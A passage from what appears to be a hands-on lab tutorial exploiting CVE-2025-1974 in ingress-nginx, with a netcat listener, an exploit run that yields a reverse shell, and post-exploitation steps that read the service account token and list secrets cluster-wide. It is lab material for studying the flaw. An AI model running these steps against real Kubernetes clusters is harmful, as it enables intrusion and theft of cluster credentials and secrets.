
tmux(or multipleexecsessions) to split your terminal and run anclistener:# Start the listener nc -nlvp 1337 - Run
cve-2025-1974.pyto start the attack:cd /root python3 cve-2025-1974.py --target="ingress-nginx-controller.ingress-nginx.svc.cluster.local:80" --webhook-target="ingress-nginx-controller-admission.ingress-nginx.svc.cluster.local:443" --engine-path=reverse_shell.so
- Wait for the reverse shell:
listening on [::]:1337 ...
connect to [::ffff:10.244.1.3]:1337 from [::ffff:10.244.1.4]:60900 ([::ffff:10.244.1.4]:60900)
bash: cannot set terminal process group (13): Not a tty
bash: no job control in this shell
ingress-nginx-controller-6f78ddcd8f-xl6fl:/etc/nginx$ ls
fastcgi.conf
fastcgi.conf.default
fastcgi_params
fastcgi_params.default
...
Post-Exploitation
Exfiltrate the ingress-nginx Service Account Token
- In your netcat shell, exfiltrate the ingress-nginx service account token:
cat /var/run/secrets/kubernetes.io/serviceaccount/token # Example output: # # eyJhbGciOiJSUzI1NiIsImtpZCI6IiJ9... - On the attacker pod, use
kubectlwith the ingress-nginx service account token:export TOKEN=<ingress-nginx-service-account-token> kubectl --token=$TOKEN get pods -A - You can also retrieve all secrets in all namespaces and watch their contents:
kubectl --token=$TOKEN get secrets -A -o json
Impact
Compromising this service account token grants broad, read-only access to critical Kubernetes resources cluster-wide, including listing and watching secrets, pods, nodes, namespaces, and more. An attacker could harvest sensitive information (such as credentials or TLS keys) from secrets, monitor real-time changes to workloads, and gather detailed metadata about the cluster. This level of access could enable further attacks or pivoting to other systems.
Cleanup
- Clean up the environment:
kubectl delete -f ingress-nginx/base
kubectl delete -f alpine.yaml
Resources
About the Author

More tutorials you might like

Native SSH Access with Pomerium
Pomerium can be used as a native SSH reverse proxy, adding OAuth authentication and flexible Pomerium policy enforcement to standard SSH connections, without the need for tunnels, or custom clients or servers.


Native SSH Reverse Tunneling with Pomerium
Use Pomerium's native SSH support to publish a local service through a standard reverse SSH tunnel, with OpenID Connect (OIDC) authentication and continuous authorization on every request. Reach services behind Network Address Translation (NAT) without firewall holes or custom agents, and control both who can use the service and who can open the tunnel. Application traffic stays on infrastructure you control.

Secure Machine-to-Machine Access with mTLS and Pomerium
Run a GitHub Actions-compatible continuous integration (CI) job on a private runner and protect its internal API call with mutual TLS (mTLS) and Pomerium. Build separate server and client trust chains, authorize one machine certificate by fingerprint, then revoke, restore, and rotate its credentials through live policy changes.
Harden Access to OpenClaw with Pomerium

Put OpenClaw, a self-hosted AI assistant with shell and file access, behind a web route and an SSH route, both gated by the same identity and Pomerium's context-aware policy. OpenClaw runs in trusted-proxy mode, trusting signed identity headers instead of its own login, while Pomerium's native SSH proxy signs short-lived certificates for shell access.
Learn by doing, not just by reading or watching
Sign up for a free account to start a VM playground right on this page, track your progress, and get notified about new learning materials.